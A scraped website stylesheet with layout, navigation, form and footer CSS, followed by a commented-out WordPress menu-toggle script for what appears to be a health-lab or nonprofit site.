	height: 140px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

@media(max-width:639px) {
	#logo {
		width: 83px;
		height: 83px;
	}
}

@media(min-width:768px) and (max-width:899px) {
	#logo {
		margin: 1em 0;
		    position: fixed;
	}
}

#search {
	position: absolute;
	right: 35px;
	top: 10px
}

#search div {
	position: relative;
	width: 290px
}

#search input[type=image] {
	position: absolute;
	right: 0;
	top: 2px
}

#top-nav {
	display: inline-block
}

@media(max-width:767px) {
	#top-nav>ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		background-color: #fff;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}
	#top-nav>ul>li {
		display: block;
		float: none;
		border-top: 1px solid #eee
	}
	#top-nav>ul>li:hover a {
		background: 0
	}
	#top-nav>ul>li a {
		padding-left: 1em;
		text-align: left
	}
}

#top-nav.show-menu>ul {
	box-shadow: 0 5px 15px -8px #333;
	-webkit-transform: translateY(65px);
	transform: translateY(65px)
}

@media(min-width:640px) {
	#top-nav.show-menu>ul {
		-webkit-transform: translateY(85px);
		transform: translateY(85px)
	}
}

#top-nav.show-menu .menu-toggler .top {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg)
}

#top-nav.show-menu .menu-toggler .middle {
	opacity: 0
}

#top-nav.show-menu .menu-toggler .bottom {
	-webkit-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg)
}

#top-nav .menu-toggler {
	position: absolute;
	top: 50%;
	right: 1em;
	width: 48px;
	height: 48px;
	cursor: pointer;
	line-height: 2em;
	font-size: 1.5em;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #666
}

#top-nav .menu-toggler span {
	position: absolute;
	top: 23px;
	left: 13px;
	width: 50%;
	height: 3px;
	background-color: #2d72b4;
	transition: all .3s
}

@media(min-width:640px) {
	#top-nav .menu-toggler span {
		top: 25px
	}
}

#top-nav .menu-toggler .top {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px)
}

#top-nav .menu-toggler .bottom {
	-webkit-transform: translateY(8px);
	transform: translateY(8px)
}

@media(min-width:640px) {
	#top-nav .menu-toggler {
		width: 54px;
		height: 54px
	}
}

@media(min-width:768px) {
	#top-nav .menu-toggler {
		display: none
	}
}

#top-nav ul {
	list-style: none;
	margin: 0
}

#top-nav ul:before,
#top-nav ul:after {
	content: '';
	display: table
}

#top-nav ul:after {
	clear: both
}

#top-nav li {
	float: left;
	display: inline;
	margin: 0;
	padding: 1em .1em
}

@media(max-width:767px) {
	#top-nav li.active {
		background-color: #d0e3f1
	}
}

@media(min-width:768px) {
	#top-nav li:hover a,
	#top-nav li.active a {
		border-radius: .3em;
		box-shadow: inset 0 1px #90c4ea;
		color: #fff;
		background-color: #2aa2ff;
		border-color: #888
	}
}

#top-nav li:hover ul {
	top: auto;
	width: auto;
	height: auto;
	overflow: visible;
	background: #000
}

#top-nav li ul {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav li ul li {
	float: none
}

#top-nav li ul li:hover a {
	background: 0;
	color: #ffd233
}

#top-nav li ul li a {
	border-bottom: solid 1px #655e58;
	border-right: 0;
	padding: 8px 10px;
	text-transform: capitalize
}

#top-nav li ul li ul li {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav a {
	min-width: 90px;
	color: #000;
	font-size: 108%;
	display: block;
	text-decoration: none;
	text-align: center;
	padding: .4em 1em;
	border: 1px solid transparent
}

#cta-home {
	position: relative;
	z-index: 9;
	color: #6c7a8a
}

#cta-home #box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media(max-width:767px) {
	#cta-home #box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		padding: 1em
	}
}

@media(min-width:768px) {
	#cta-home #box-wrap {
		margin-bottom: 2em
	}
}

#cta-home .box {
	position: relative;
	text-align: center;
	margin-bottom: 1.5em;
	padding: 1em 1em 5em;
	background-color: #fff;
	box-shadow: 0 0 10px -3px #333
}

@media(max-width:767px) {
	#cta-home .box {
		width: 100%;
		max-width: 90%;
		font-size: 1.3em
	}
}

@media(min-width:768px) {
	#cta-home .box {
		width: 32%;
		margin-bottom: 0
	}
}

#cta-home .box h3 {
	color: #fff;
	padding: 10px 0
}

#cta-home .box img {
	margin: 15px 0
}

#cta-home .first h3 {
	background: #f47672
}

#cta-home .second h3 {
	background: #9fac23
}

#cta-home .last h3 {
	background: #f0ae48
}

#cta-home h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	color: #404b57;
	margin: 20px 0
}

@media(max-width:767px) {
	#cta-home h2 {
		font-size: 1.5em
	}
}

#cta-home .cta-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 1em;
	text-align: center
}

@media(max-width:767px) {
	#cta-home .btn {
		font-size: .9em
	}
}

#main-content {
	position: relative
}

#main-content .home,
.sub #main-content {
	padding-bottom: 20px
}

#main-content h1 {
	margin: 1em 0 .5em;
	font-size: 182%;
}

#main-content h2 {
	margin: 1em 0 .5em;
	font-size: 153.9%;
}

.home #main-content h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	margin: 10px 0
}

#main-content h3 {
	margin: 1em 0 .5em;
	font-size: 138%;
}

main-content p {
	margin: 0 0 1em;
	line-height: 1.44em;
}

#main-content ul,
#main-content ol {
	margin: 1em 0
}

#main-content ul ul,
#main-content ul ol,
#main-content ol ul,
#main-content ol ol {
	margin: 0
}

#main-content li {
	color: #6c7a8a;
	margin: 0 2.5em;
	line-height: 1.84em;
	list-style: disc
}

#main-content table {
	width: 100%;
	margin: 0 0 1em
}

#main-content th {
	padding: 3px 5px;
	text-align: left
}

#main-content td {
	padding: 3px 5px
}

#main-content blockquote {
	margin: 0 0 2em;
	line-height: 1.44em;
	clear: right
}

#main-content blockquote em {
	float: right;
	margin: 10px
}

#main-content dt {
	font-size: 1.3em;
	font-weight: normal;
	color: #404b57;
	margin: 1.3em 0 .5em
}

#main-content dd {
	margin: 0 0 1.5em
}

#main-content .tests {
	margin-top: 1.5em
}

#main-content .tests a {
	text-decoration: none
}

#main-content .tests th,
#main-content .tests td {
	padding: .5em
}

.tests th:first-child,
.tests td:first-child {
	width: 100%
}

.tests th:last-child,
.tests td:last-child {
	white-space: nowrap
}

#physicians-box {
	position: relative;
	padding: 10px;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-radius: .3em;
	box-shadow: 0 0 9px -3px #444;
	background-color: #fff
}

@media(min-width:768px) {
	#physicians-box ul {
		-webkit-columns: 2;
		-moz-columns: 2;
		columns: 2;
		margin-left: 20px
	}
}

@media(max-width:767px) {
	#physicians-box .special {
		font-size: 1.3em
	}
}

#physicians-box li {
	line-height: 2em
}

@media(max-width:767px) {
	#physicians-box li {
		margin: 0 0 0 2em;
		font-size: 1.2em
	}
}

#physicians-box .center {
	margin: 1em 0 0;
	text-align: center
}

#physicians-box .center a {
	margin-right: 10px
}

#page-glossary p {
	padding: 10px
}

#page-glossary .blueLink strong {
	display: block;
	margin-bottom: 5px
}

#page-glossary .blueLink a {
	display: block;
	margin-bottom: 5px
}

#page-glossary p:nth-child(odd) {
	background: #fff
}

#page-glossary p:nth-child(even) {
	background: #dadada
}

#side-content {
	position: relative;
	float: right;
	width: 301px
}

#side-content input[type=text],
#side-content textarea {
	padding: 5px 10px;
	width: 250px;
	margin: 5px 0
}

#side-nav {
	float: left;
	width: 100%;
	margin-bottom: 20px
}

#side-nav ul {
	float: left;
	list-style: none;
	margin: 0;
	width: 100%
}

#side-nav li {
	display: inline;
	margin: 0
}

#side-nav a {
	display: block;
	padding: 10px;
	text-decoration: none;
	border-bottom: solid 1px #cdcdcd;
	color: #656565
}

#side-nav a:hover {
	color: #07f
}

#side-nav a:focus {
	text-decoration: underline
}

#side-content p {
	padding: 0 10px 10px
}

#footer-wrap {
	position: relative;
	background-color: #5a7387
}

#footer {
	position: relative;
	max-width: 960px;
	margin: 0 auto;
	padding: 1.5em .5em;
	color: #fff
}

#footer p {
	font-size: 85%
}

#footer a {
	color: #fff;
	text-decoration: none
}

#footer a:hover {
	color: #ffd233;
	text-decoration: none
}

#footer a:focus {
	text-decoration: underline
}

#footer .box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 1em
}

@media(max-width:899px) {
	#footer .box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		text-align: center
	}
}

@media(max-width:899px) {
	#footer .box {
		margin-bottom: 1.5em
	}
}

#footer .box h3 {
	margin: 0 0 .3em;
	font-size: 15px
}

#footer .box a,
#footer .box span {
	display: block;
	margin: 0 0 5px
}

#footer .five h3 {
	margin-bottom: 10px
}

#footer .five a {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px
}

#footer .five a:last-child {
	margin-right: 0
}

#footer .left {
	display: block;
	margin: 0;
	float: none;
	color: #94aaba
}

@media(max-width:899px) {
	#footer .left {
		text-align: center
	}
}

#footer a[href^=tel] {
	text-decoration: none;
	color: #fff
}

#main-content .box-wrap {
	float: left;
	width: 100%;
	margin: 10px 0
}

#main-content .box-wrap .left {
	width: 485px;
	float: left
}

#main-content .box-wrap .left h3 {
	font-weight: normal
}

#main-content .box-wrap .right {
	width: 442px;
	height: 255px;
	padding: 7px;
	background: url(http://www.yourhealthlab.com/assets/images/map-box.png) no-repeat 0 0
}

#main-content fieldset {
	margin: 0 0 16px
}

#main-content legend,
#main-content label {
	display: block;
	margin-bottom: 3px;
	font-weight: bold;
	color: #656565
}

#main-content input[type=text],
#main-content textarea,
#main-content select {
	border: 1px solid #999;
	padding: .5em
}

#main-content .field {
	margin: 0 0 16px
}

#main-content .bottom-labels .field {
	position: relative;
	padding-bottom: 1.7em;
	margin-bottom: 0
}

#main-content .bottom-labels label {
	position: absolute;
	bottom: 0;
	font-size: 77%
}

#main-content .inline-label {
	margin-bottom: 0
}

#main-content .inline-label label {
	display: inline;
	font-weight: normal
}

#main-content .helptext {
	display: block;
	font-weight: normal;
	font-size: 85%
}

#main-content .submit {
	text-align: right
}

@media(max-width:767px) {
	#main-content .submit .btn {
		width: 100%
	}
}

#main-content .required {
	color: #ff0200
}

#main-content .form_data {
	margin: 2% 5%;
	max-width: 100%;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

#main-content .form_data .field {
	width: 50%;
	margin: 1% 2%;
}

#main-content .form_data .one-fourth-width {
	width: 25%;
	margin: 1% 2%;
}

#main-content .form_data .one-third-width {
	width: 33%;
	margin: 2% 2%;
}

#main-content .form_data .full-width {
	width: 100%;
	margin: 2% 2%;
}

#main-content .form_data .three-fourth-width {
	width: 75%!important;
	margin: 1% 2%!important;
}

#main-content .column {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

#main-content .column .field {
	margin-right: 1em
}

#main-content .column .field:last-child {
	margin-right: 0
}

#main-content input[type=text],
#main-content textarea {
	width: 100%
}

#main-content select {
	width: 205px
}

#main-content .field-container {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 1em
}

#main-content .field-container .field {
	width: auto;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-right: 1em
}

#main-content .field-container .field:last-child {
	margin-right: 0
}

#main-content .field-container .field:not(:first-child) {
	width: 50%
}

#recaptcha_area {
	overflow: auto
}

#recaptcha_area table {
	min-width: 100%
}

.formErrorContent {
	color: #ff0200
}

form #state {
	width: 2em
}

form #zipcode {
	width: 5em
}

#recaptcha_widget_div {
	margin-top: 7px
}

.recaptchatable .recaptcha_image_cell,
#recaptcha_table {
	background-color: #fff
}

#recaptcha_table {
	border-color: #242424
}

#recaptcha_response_field {
	border-color: #242424;
	background-color: #242424
}

#tabledivpadb20 {
	overflow: auto
}

#tabledivpadb20 table {
	width: 100%;
	min-width: 600px
}

#tabledivpadb20 tr {
	border: solid 1px #126cb0
}

#tabledivpadb20 td {
	border: solid 1px #126cb0;
	text-align: left
}

#tabledivpadb20 th {
	border: solid 1px #126cb0;
	background: #126cb0;
	color: #fff;
	padding: 10px
}

.home #map_canvas {
	width: 100%;
	height: 350px;
	margin-bottom: 20px
}

.sub #map_canvas {
	width: 100%;
	height: 500px
}
/*old css end*/

@media only screen and (max-width:767px) {
            .main-navigation{
                    margin-top: 3.5rem!important;
                    margin-right: 40px;
            }
			/*div.menu-new-menu-container{
				display:none!important;
			}
			#top-nav.menu-new-menu-container{
				position: absolute!important;
				left: 0px!important;
				top: 60px!important;
				background-color: #fff!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li {
				display: block;
				width: 100%;
				border-top: 1px solid #eee!important;
			}
			
			#top-nav.menu-new-menu-container>ul>li a {
				padding-left: 1em!important;
				text-align: left!important;
			}
			*/

		}

		
        
        	body {
			margin:0;
			font-family: sans-serif;
		}
		.full-width {
			width:100%;
			float:left;
			position: relative;
		}
		.full-width .half-section {
			width:50%;
			float:left;
			padding:15% 1% 0% 12%;
		}
		.full-width .half-section .title {
			color:#121930;
			font-size: 38px;
			font-weight: 900;
			    margin-bottom: 40px;
		}
		.full-width .half-section p {
			color:#121930;
			font-size: 16px;
			line-height: 24px;
		}
		.full-width .half-section .button {
			margin:70px 0 70px;
			width: 100%;
			float: left;
		}
		.full-width .half-section .button a {
			background-color:#cb3039;
			color:#fff;
			padding:15px 70px;
			text-decoration:none;
			font-weight: 600;		
		}
		.full-width .half-section h5 {
			color:#121930;
			width: 34%;
			float: left;
			font-size: 16px;
			font-style: italic;
			position: absolute;
			bottom: 30px;
		}
		.full-width .half-section2 .about-bg img {
			width:100%;    min-height: 877px
		}
		.full-width .half-section2 {
			width:50%;
			float:left;
		}
		.full-width .sections1 {
			width:50%;
			float:left;
			background-color:#121930;
			padding:5%;
			min-height: 320px;
		}
		.full-width .sections1 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 {
			width:50%;
			float:left;
			background-color:#cb3039;
			padding:6%;
			min-height: 320px;
		}
		.full-width .sections2 h2 {
			color:#fff;
			font-size: 18px;
		}
		.full-width .sections2 p {
			color:#fff;
			font-size: 14px;
			line-height: 26px;
		}
		.assist-form {
			width: 100%;
			float: left;
		}
		.assist-form input {
			background-color: #242a3f;
			border: 1px solid #fff;
			margin-bottom: 25px;
			padding: 10px;
			width: 42%;
			float: left;
			margin-right: 2%;
			color: #fff;
		}
		.assist-form input.submit-btn {
			border: 2px solid #cb3039;
			color: #fff;
			font-size: 12px;
			background-color: transparent;
			width: auto;
			padding: 10px 50px;
			float: right;
			margin-right: 14%;
			cursor: pointer;
			text-transform: uppercase;
		}
		.voluter-btn {
			background-color:#121930;
			color:#fff;
			text-transform:uppercase;
			padding:15px 80px;
			text-decoration:none;
			margin-top:24px;
			float: left;
			font-size: 14px;
		}
		.right-menu{
		       z-index: 999;
    position: absolute;
    float: right;
    width: 100%;
    margin: 20px 0px;
    right: 150px;
		}
		
		#main-content form input[type=checkbox]{
		    height: 40px;
    width: 25px;
}
.checkbox-label{
        top: -15px;
    position: relative;
    padding:2px 5px;
    
}
		#main-content form input[type=textarea]{
		    
    width: 100%;
}
@media only screen and (max-width:430px) {
    .full-width .sections1 {
    width: 100%;
    }
    .full-width .sections2 {
    width: 100%;
    }
}
/* Navigation Menu */
.main-navigation {
    margin-top: 24px;
    margin-top: 3.714286rem;
    text-align: center;
}
.main-navigation li {
    margin-top: 24px;
    margin-top: 1.714285714rem;
    font-size: 12px;
    font-size: 0.857142857rem;
    line-height: 1.42857143;
}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover,
.main-navigation a:focus {
    color: #21759b;
}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    display: none;
}
 
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
   /* display: inline-block;*/
   display: none;
}
 
/* CSS to use on mobile devices*/

@media screen and (min-width: 780px) {
 
.main-navigation ul.nav-menu,
    .main-navigation div.nav-menu > ul {
        /*
        border-bottom: 1px solid #ededed;
        border-top: 1px solid #ededed;
       */
        display: inline-block !important;
        text-align: left;
        width: 100%;
    }
    .main-navigation ul {
        margin: 0;
        text-indent: 0;
    }
    .main-navigation li a,
    .main-navigation li {
        display: inline-block;
        text-decoration: none;
    }
    .main-navigation li a {
        border-bottom: 0;
        color: #fff;
        line-height: 2.3;
        text-transform: uppercase;
        white-space: nowrap;
        padding: 0 10px;
        font-weight: bold;
        background-color: #d9534f;
        border-radius: 5px;
       
    }
    .main-navigation li a:hover,
    .main-navigation li a:focus {
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .main-navigation li {
        margin: 0 40px 0 0;
        margin: 0 0.857143rem 0 0;
        position: relative;
    }
    .main-navigation li ul {
        margin: 0;
        padding: 0;
        position: absolute;
        top: 100%;
        z-index: 1;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px);
    }
    .main-navigation li ul ul {
        top: 0;
        left: 100%;
    }
    .main-navigation ul li:hover > ul,
    .main-navigation ul li:focus > ul,
    .main-navigation .focus > ul {
        border-left: 0;
        clip: inherit;
        overflow: inherit;
        height: inherit;
        width: inherit;
    }
    .main-navigation li ul li a {
        background: #efefef;
        border-bottom: 1px solid #ededed;
        display: block;
        font-size: 11px;
        font-size: 0.785714286rem;
        line-height: 2.3;
        padding: 8px 10px;
        padding: 0.571428571rem 0.714285714rem;
        width: 180px;
        width: 12.85714286rem;
        white-space: normal;
    }
    .main-navigation li ul li a:hover,
    .main-navigation li ul li a:focus {
        background: #e3e3e3;
        color: #444;
    }
    .main-navigation .current-menu-item > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation .current_page_item > a,
    .main-navigation .current_page_ancestor > a {
        font-weight: bold;
         /*new code*/
        border-radius: 5px;
        background-color: #cb3039;
        padding: 0 10px;
        color: #fff;
    }
    .menu-toggle {
        display: none;
    }
     
    }
   

--- FILE ---
content_type: text/javascript
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909
body_size: 812
content:
/*
( function() {
    var nav = document.getElementById( 'site-navigation' ), button, menu;
    if ( ! nav ) {
        return;
    }
 
    button = nav.getElementsByTagName( 'button' )[0];
    menu   = nav.getElementsByTagName( 'ul' )[0];
    if ( ! button ) {
        return;
    }
 
    // Hide button if menu is missing or empty.
    if ( ! menu || ! menu.childNodes.length ) {
        button.style.display = 'none';
        return;
    }
 
    button.onclick = function() {
        if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
            menu.className = 'nav-menu';
        }
 
        if ( -1 !== button.className.indexOf( 'toggled-on' ) ) {
            button.className = button.className.replace( ' toggled-on', '' );
            menu.className = menu.className.replace( ' toggled-on', '' );
        } else {
            button.className += ' toggled-on';
            menu.className += ' toggled-on';
        }
    };
} )(jQuery);
*/
